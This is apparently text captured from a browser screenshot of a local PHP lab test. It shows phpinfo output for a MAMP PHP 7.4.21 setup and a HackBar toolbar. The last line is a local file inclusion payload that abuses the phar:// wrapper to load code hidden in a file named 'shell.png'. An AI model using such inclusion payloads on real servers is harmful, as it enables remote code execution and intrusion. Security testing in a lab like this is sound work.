 PHP Version 7.4.21
php
System
Darwin Medics-MacBook-Pro-M1-pro.local 21.4.0 Darwin Kernel Version 21.4.0: Fri Mar 18 00:46:32 PDT 2022;
root:xnu-8020.101.4~15/RELEASE_ARM64_T6000 arm64
Build Date
Oct 1 2021 11:19:54
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-zlib' '--with-zlib-dir=/Applications
/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.4.21' '--exec-prefix=/Applications/MAMP/bin
/php/php7.4.21' '--sysconfdir=/Applications/MAMP/bin/php/php7.4.21/conf' '--with-config-file-path=/Applications
/MAMP/bin/php/php7.4.21/conf' '--enable-ftp' '--with-bz2=/Applications/MAMP/Library' '--with-mysqli=mysqlnd' '--
enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--enable-soap' '--
enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-
gettext=shared,/Applications/MAMP/Library' '--with-xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--
with-pdo-pgsql=shared,/Applications/MAMP/Library/pg' '--with-openssl=/Applications/MAMP/Library' '--with-
iconv=/Applications/MAMP/Library' '--enable-opcache' '--enable-intl' '--with-tidy=shared,/Applications
/MAMP/Library' '--with-readline' '--with-mhash' '--with-iconv-dir=/Applications/MAMP/Library' '--with-
sodium=/Applications/MAMP/Library' '--with-password-argon2=/Applications/MAMP/Library' '--with-zip' '--with-
xmlrpc' '--with-kerberos' '--with-pdo-sqlite' '--with-sqlite3' '--with-imap=shared,/Applications/MAMP/Library/lib/imap-
2007f/lib' '--with-imap-ssl=/Applications/MAMP/Library' '--disable-phpdbg' '--enable-cgi' '--enable-gd' '--with-webp' '--
with-jpeg' '--with-freetype' '--enable-pcntl' '--with-external-pcre=/Applications/MAMP/Library' '--with-
ldap=/Applications/MAMP/Library' '--with-ldap-sasl=/Applications/MAMP/Library' 'KERBEROS_CFLAGS=-
I/usr/include' 'KERBEROS_LIBS=-lkrb5' 'SQLITE_CFLAGS= ' 'SQLITE_LIBS=-lsqlite3' 'JPEG_CFLAGS= '
'JPEG_LIBS=-ljpeg' 'SASL_CFLAGS=-I/usr/include/sasl' 'SASL_LIBS=-lsasl2'
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Inspector Max HacKBar Insane HacKBar HackBar Console Debugger Storage Network 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://localhost/lrfiTest.php?filename=phar://shell.png/phpinfo.php